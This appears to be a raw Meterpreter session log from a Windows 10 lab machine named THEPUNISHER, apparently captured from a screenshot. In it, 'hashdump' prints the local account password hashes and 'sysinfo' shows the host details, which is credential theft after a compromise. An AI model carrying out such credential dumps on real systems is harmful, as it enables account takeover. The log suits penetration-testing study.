 meterpreter > whoami
[-] Unknown command: whoami
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Frank Castle:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:99ce27d6a2c3a0376cfdc5127a805279:::
meterpreter > sysinfo
Computer : THEPUNISHER
OS : Windows 10 (10.0 Build 19045).
Architecture : x64
System Language : en_US
Domain : MARVEL
Logged On Users : 7
Meterpreter : x64/windows